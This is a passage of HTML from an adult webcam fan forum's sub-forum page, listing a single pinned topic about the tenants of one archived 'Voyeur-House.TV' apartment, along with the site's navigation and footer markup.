			<a title="Home" href="https://xcamfan.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/289-voyeur-housetv/" itemprop="item">
						<span itemprop="name">Voyeur-House.TV </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/491-vhtv-archived-apts-total-519-click-here-for-condensed-list/" itemprop="item">
						<span itemprop="name">VHTV Archived Apts.  Total: 519 (Click Here for Condensed List) </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/706-voyeur-housetv-72-archived-apartments-2022/" itemprop="item">
						<span itemprop="name">Voyeur-House.TV - (72 Archived Apartments - 2022) </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Gaia &amp; Grayson, Lola &amp; Otto - (11/24/21 - 05/02/22)</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									
										<div class="i-margin-bottom_block" data-ips-ad="global_header">
											

<div class='ipsB6acabd120 i-text-align_center'>
	<ul>
		
		<li class='ipsB6acabd120_large ipsResponsive_showDesktop'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>
		
		<li class='ipsB6acabd120_medium ipsResponsive_showTablet'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>

		<li class='ipsB6acabd120_small ipsResponsive_showPhone'>
			
				<a href='https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=8&amp;key=3a60938820dd0d9d2e87f526f916b17917fad90f6d11939b83041110ea8396de'  rel='nofollow noopener'>
			
				<img src='https://xcamfan.com/uploads/referral-0293435001453666332.gif' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>
		
	</ul>
	
</div>

										</div>
									
									
									
                                    
									

	





    
    

									






	
	<header class="ipsPageHeader ipsBox ipsPull ipsPageHeader--topic-list " >
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<h1 data-ips-hook="title" class="ipsPageHeader__title">Gaia &amp; Grayson, Lola &amp; Otto - (11/24/21 - 05/02/22)</h1>
				
					



<div class='ipsRichText ipsPageHeader__desc' data-controller='core.front.core.lightboxedImages' ><p>
	<span style="color:#000000;"><span style="font-size:16px;"><strong>Past Tenants: Lola &amp; Otto (04/25/22 - 05/02/22)</strong></span></span>
</p>

<p>
	<span style="color:#000000;"><span style="font-size:16px;"><strong>Board for Gaia &amp; Grayson, Lola &amp; Otto</strong></span></span>
</p>
</div>

				
				
			</div>
			
				<ul class="ipsButtons">
					
					<li>

<div data-followApp='forums' data-followArea='forum' data-followID='690' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://xcamfan.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
	</header>
	

<div data-controller="forums.front.forum.forumPage">
	
<ul data-ips-hook="buttons" class="ipsButtons ipsButtons--main i-margin-block_block">
	
		<li>
			<a class="ipsButton ipsButton--primary" href="https://xcamfan.com/forum/690-gaia-grayson-lola-otto-112421-050222/?do=add" title="Start a new topic in this forum" rel="nofollow noindex"><i class="fa-solid fa-pen-to-square"></i><span>Start new topic</span></a>
		</li>
	
</ul>
	
<div data-ips-hook="topicListTable" class="ipsBox ipsBox--forumsTable ipsPull" data-baseurl="https://xcamfan.com/forum/690-gaia-grayson-lola-otto-112421-050222/" data-resort="listResort" data-tableid="topics"  data-controller="core.global.core.table">
	
		<h2 hidden>1 topic in this forum</h2>
	

	
		<div class="ipsButtonBar ipsButtonBar--top">
			<div data-role="tablePagination" class="ipsButtonBar__pagination" hidden>
				


			</div>
			<div class="ipsButtonBar__end">
				<ul class="ipsDataFilters">
					
					
						<li data-ips-hook="sortOptions">
							<button class="ipsDataFilters__button" type="button" popovertarget="elSortByMenu_8dad8ed8904ecd46e87ee9d88fa148c6_menu" data-role="sortButton"><span>Sort By</span><i class="fa-solid fa-caret-down"></i></button>
							<i-dropdown id="elSortByMenu_8dad8ed8904ecd46e87ee9d88fa148c6_menu" popover data-i-dropdown-selectable="radio">
								<div class="iDropdown">
									<ul class="iDropdown__items">
										
										
											<li><a href="https://xcamfan.com/forum/690-gaia-grayson-lola-otto-112421-050222/?sortby=last_post&amp;sortdirection=desc" rel="nofollow" aria-selected="true"  data-ipsmenuvalue="last_post" data-sortdirection="desc"><i class="iDropdown__input"></i>Recently Updated</a></li>
										
											<li><a href="https://xcamfan.com/forum/690-gaia-grayson-lola-otto-112421-050222/?sortby=title&amp;sortdirection=asc" rel="nofollow"  data-ipsmenuvalue="title" data-sortdirection="asc"><i class="iDropdown__input"></i>Title</a></li>
										
											<li><a href="https://xcamfan.com/forum/690-gaia-grayson-lola-otto-112421-050222/?sortby=start_date&amp;sortdirection=desc" rel="nofollow"  data-ipsmenuvalue="start_date" data-sortdirection="desc"><i class="iDropdown__input"></i>Start Date</a></li>
										
											<li><a href="https://xcamfan.com/forum/690-gaia-grayson-lola-otto-112421-050222/?sortby=views&amp;sortdirection=desc" rel="nofollow"  data-ipsmenuvalue="views" data-sortdirection="desc"><i class="iDropdown__input"></i>Most Viewed</a></li>
										
											<li><a href="https://xcamfan.com/forum/690-gaia-grayson-lola-otto-112421-050222/?sortby=helpful_count&amp;sortdirection=desc" rel="nofollow"  data-ipsmenuvalue="helpful_count" data-sortdirection="desc"><i class="iDropdown__input"></i>Most Helpful</a></li>
										
											<li><a href="https://xcamfan.com/forum/690-gaia-grayson-lola-otto-112421-050222/?sortby=posts&amp;sortdirection=desc" rel="nofollow"  data-ipsmenuvalue="posts" data-sortdirection="desc"><i class="iDropdown__input"></i>Most Replies</a></li>
										
										
											<li>
												<a href="https://xcamfan.com/forum/690-gaia-grayson-lola-otto-112421-050222/?advancedSearchForm=1&amp;sortby=forums_topics.last_post&amp;sortdirection=DESC" rel="nofollow" data-ipsdialog data-ipsdialog-title="Custom Sort"  data-i-dropdown-noselect><i class="iDropdown__input"></i>Custom</a>
											</li>
										
									</ul>
								</div>
							</i-dropdown>
						</li>
					
					
					
				</ul>
			</div>			
		</div>
	
	
		
			<i-data>
				<ol class="ipsData ipsData--snippet ipsData--snippet-topic-list ipsData--topic-list " id="elTable_8dad8ed8904ecd46e87ee9d88fa148c6" data-role="tableRows">
					


	
	


	
	
		
		
		
		
			<li data-ips-hook="topicRow"  class="ipsData__item ipsData__item--snippet    " data-rowid="7028"  data-ips-read >
				<a href="https://xcamfan.com/topic/7028-gaia-grayson-lola-otto/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Gaia &amp; Grayson, Lola &amp; Otto</span></a>
				<div class="ipsData__icon">
					


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/8488-stncld316/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/8488-stncld316/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to StnCld316's profile" data-group="10" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_11/5a07c0eae6111_StoneCold(3).thumb.gif.9ff513ac73d201304fa9372c2114c99e.gif" alt="StnCld316" loading="lazy">
	</a>

				</div>
				<div class="ipsData__content">
					<div class="ipsData__main">
						<div class="ipsColumns">
							<div class="ipsColumns__primary">
								<div class="ipsData__title">
									
									<div data-ips-hook="badges" class="ipsBadges">
									    
										
										
<span class='ipsBadge ipsBadge--icon  ipsBadge--pinned ' title='Pinned' data-ipsTooltip>
    <i class="fa fa-solid fa-thumbtack"></i>
</span>
									</div>
									<h4 data-ips-hook="title">
										<a href="https://xcamfan.com/topic/7028-gaia-grayson-lola-otto/" title="Gaia &amp; Grayson, Lola &amp; Otto "  data-ipshover data-ipshover-target="https://xcamfan.com/topic/7028-gaia-grayson-lola-otto/?preview=1" data-ipshover-timeout="1.0" >
											<span>
												Gaia &amp; Grayson, Lola &amp; Otto
											</span>
										</a>
									</h4>
									
										

	<ul class="ipsMiniPagination" id='elPagination_3ce0bf185daebb8abf9129215e0347f5'>
		
			<li hidden><a href='https://xcamfan.com/topic/7028-gaia-grayson-lola-otto/#comments' data-ipsTooltip title='Go to page 1'>1</a></li>
		
			<li hidden><a href='https://xcamfan.com/topic/7028-gaia-grayson-lola-otto/page/2/#comments' data-ipsTooltip title='Go to page 2'>2</a></li>
		
		
		<li><a href='https://xcamfan.com/topic/7028-gaia-grayson-lola-otto/page/2/#comments' data-ipsTooltip title='Last page'><span><i class="fa-regular fa-file-lines"></i> 2</span></a></li>
	</ul>

									
								</div>
								<div class="ipsData__meta"><!-- <a href="https://xcamfan.com/forum/690-gaia-grayson-lola-otto-112421-050222/">Gaia &amp; Grayson, Lola &amp; Otto - (11/24/21 - 05/02/22)</a> &middot; -->Started by 


<a href='https://xcamfan.com/profile/8488-stncld316/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/8488-stncld316/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Fforum%252F690-gaia-grayson-lola-otto-112421-050222%252F' title="Go to StnCld316's profile" class="ipsUsername" translate="no">StnCld316</a>, <time datetime='2021-11-24T15:22:07Z' title='11/24/2021 03:22  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>November 24, 2021</span><span class='ipsTime__short'>4 yr</span></time></div>
							</div>
							<div class="ipsColumns__secondary">
								
							</div>
						</div>
						
							<p class="ipsData__desc">Topic for Gaia &amp; Grayson, Lola &amp; Otto.
 


	 
 


	Place your Comments and Pictures for this Apartment.</p>
						
						<div class="ipsData__extra">
							<ul data-ips-hook="stats" class="ipsData__stats">
								<li>
									


<div class='ipsReactOverview
	
		ipsReactOverview--reactions
		
	
	'>
	
		
			
			<ul>
				
					
					<li>
						
							<a href='https://xcamfan.com/topic/7028-gaia-grayson-lola-otto/?do=showReactions&amp;reaction=2&amp;item=1' data-ipsDialog data-ipsDialog-title='See who reacted to this' data-ipsTooltip title="See who reacted &quot;Thanks&quot;">
						
								<img src='https://xcamfan.com/uploads/reactions/react_thanks.png' alt="Thanks" loading="lazy" width="120" height="120">
						
							</a>
						
					</li>
				
					
					<li>
						
							<a href='https://xcamfan.com/topic/7028-gaia-grayson-lola-otto/?do=showReactions&amp;reaction=3&amp;item=1' data-ipsDialog data-ipsDialog-title='See who reacted to this' data-ipsTooltip title="See who reacted &quot;Haha&quot;">
						
								<img src='https://xcamfan.com/uploads/reactions/react_haha.png' alt="Haha" loading="lazy" width="120" height="120">
						
							</a>
						
					</li>
				
					
					<li>
						
							<a href='https://xcamfan.com/topic/7028-gaia-grayson-lola-otto/?do=showReactions&amp;reaction=1&amp;item=1' data-ipsDialog data-ipsDialog-title='See who reacted to this' data-ipsTooltip title="See who reacted &quot;Like&quot;">
						
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy" width="120" height="120">
						
							</a>
						
					</li>
				
			</ul>
		
		
		    
		
	
</div>
								</li>
								
									<li  data-stattype="forums_comments" >
										<span class="ipsData__stats-icon" data-stat-value="25" aria-hidden="true" data-ipstooltip title="25  replies"></span>
										<span class="ipsData__stats-label">25  replies</span>
										
									</li>
								
									<li   data-stattype="num_views" >
										<span class="ipsData__stats-icon" data-stat-value="6.8k" aria-hidden="true" data-ipstooltip title="6.8k  views"></span>
										<span class="ipsData__stats-label">6.8k  views</span>
										
									</li>
								
								
									<li>
										<a href="https://xcamfan.com/index.php?app=core&amp;module=system&amp;controller=notifications&amp;do=followers&amp;follow_app=forums&amp;follow_area=topic&amp;follow_id=7028" rel="nofollow" title="See who follows this" data-ipstooltip data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Who follows this">1 follower</a>
									</li>
								
							</ul>
							<div data-ips-hook="latestPoster" class="ipsData__last">
								<div class="ipsData__last-text">
									<div class="ipsData__last-primary">
										
											


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Fforum%252F690-gaia-grayson-lola-otto-112421-050222%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
										
									</div>
									<div class="ipsData__last-secondary">
										<a href="https://xcamfan.com/topic/7028-gaia-grayson-lola-otto/" title="Go to last post">
											<time datetime='2022-05-03T08:35:44Z' title='05/03/2022 08:35  AM' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>May 3, 2022</span><span class='ipsTime__short'>3 yr</span></time>
										</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
			</li>
		
	

				</ol>
			</i-data>
		
		
	<div data-ips-hook="pagination" class="ipsButtonBar ipsButtonBar--bottom" data-role="tablePagination" hidden>
		


	</div>
</div>
</div>

	<div class="ipsPageActions ipsBox ipsBox--forumsDisplayActions i-padding_2 ipsPull ipsResponsive_showPhone">
		
		
		
			

<div data-followApp='forums' data-followArea='forum' data-followID='690' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://xcamfan.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		
	</div>



									



    
    

								</section>
								


							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://xcamfan.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/289-voyeur-housetv/" itemprop="item">
						<span itemprop="name">Voyeur-House.TV </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/491-vhtv-archived-apts-total-519-click-here-for-condensed-list/" itemprop="item">
						<span itemprop="name">VHTV Archived Apts.  Total: 519 (Click Here for Condensed List) </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/706-voyeur-housetv-72-archived-apartments-2022/" itemprop="item">
						<span itemprop="name">Voyeur-House.TV - (72 Archived Apartments - 2022) </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Gaia &amp; Grayson, Lola &amp; Otto - (11/24/21 - 05/02/22)</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>


<!--CT: chatBar-->


	
		<div class='chatBar mobileFooter right ' data-controller='bim.chatbox.bar'>
			
			
		</div>
	


				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu">Theme <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//xcamfan.com/theme/?csrfKey=786ec7ff56d696f31ea79203446f6b78" method="post" class="iDropdown__content">
								<input type="hidden" name="ref" value="aHR0cHM6Ly94Y2FtZmFuLmNvbS9mb3J1bS82OTAtZ2FpYS1ncmF5c29uLWxvbGEtb3R0by0xMTI0MjEtMDUwMjIyLw==">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="1" ><i class="iDropdown__input"></i>Default </button>
										</li>
									
										<li>
											<button type="submit" name="id" value="15" aria-selected="true" ><i class="iDropdown__input"></i>LAXERI Theme (Default)</button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
		
			<li><a rel="nofollow" href="https://xcamfan.com/contact/" data-ipsdialog  data-ipsdialog-title="Contact Us" >Contact Us</a></li>
		
		<li><a rel="nofollow" href="https://xcamfan.com/cookies/">Cookies</a></li>
		
			<li>
				


	<button type="button" id="elRSS" popovertarget="elRSS_menu" title='Available RSS feeds' data-ipsTooltip><i class="fa-solid fa-rss"></i> RSS</button>
	<i-dropdown popover id="elRSS_menu">
		<div class="iDropdown">
			<ul class="iDropdown__items">
				
					<li><a title="Gaia &amp; Grayson, Lola &amp; Otto - (11/24/21 - 05/02/22) Latest Topics" href="https://xcamfan.com/forum/690-gaia-grayson-lola-otto-112421-050222.xml/">Gaia &amp; Grayson, Lola &amp; Otto - (11/24/21 - 05/02/22) Latest Topics</a></li>
				
			</ul>
		</div>
	</i-dropdown>

			</li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">@xcamfan.com</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>
					</div>
				
				
			</div>
		</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://xcamfan.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://xcamfan.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://xcamfan.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://xcamfan.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://xcamfan.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="8">
									<button aria-expanded="false" aria-controls="mobile-nav__8" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Forums</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__8" hidden>
										
										
											
											
											
												
													
												
											
												
											
										
														
										
										
										
											


	
		
			<li data-id="38">
				
				<a href='https://xcamfan.com/files/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	

										
									</ul>
								</li>
							
						
					
						
					
						
					
						
							

							
							

							
								<li data-id="2">
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
												
											
												
											
												
											
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="3">
				
				<a href='https://xcamfan.com/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li data-id="7">
				
				<a href='https://xcamfan.com/search/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

	
		
			<li data-id="35">
				
				<a href='https://xcamfan.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="27">
				
				<a href='https://xcamfan.com/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
